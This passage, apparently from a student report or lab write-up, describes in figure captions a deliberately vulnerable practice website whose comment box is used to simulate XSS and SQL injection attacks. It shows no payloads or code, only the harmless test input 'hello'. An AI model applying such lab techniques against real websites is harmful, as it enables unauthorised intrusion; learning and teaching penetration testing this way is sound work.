

Figure 21. Sign-In Process

The user attains successful website sign-in thus obtaining access to the system's main features including the dashboard.



Figure 22. Successful Sign-In

The user dashboard in this figure presents available website features including comment leaving abilities and profile details edition options.

The represented image showcases the setup of an attacker website. The dashboard serves as a testing ground which allows penetration testers to execute attacks through XSS and SQL Injection and other similar methods.

### Attacker Website Setup

In the dashboard by clicking ‘leave a comment’ button that can help us implementing the attack



Figure 24. Leave a Comment Button



Figure 25. Comment Input Field

A vulnerability starts when users click the "Leave a Comment" button located in the dashboard as displayed in this image. Clicking the button launches possible attacks including XSS together with various injection vulnerabilities.



Figure 26. Submitted Comment Display

This example shows exactly where attackers submit their comments (such as “hello”) to perform attack simulations especially focused on XSS.



Figure 27. After Comment Submission

The illustration demonstrates how the comment appears after submitting the page through the button. The illustration shows how hazardous user inputs create malicious effects in systems such as XSS vulnerabilities.

The illustration demonstrates an ongoing session because users stay connected after submitting their comment.

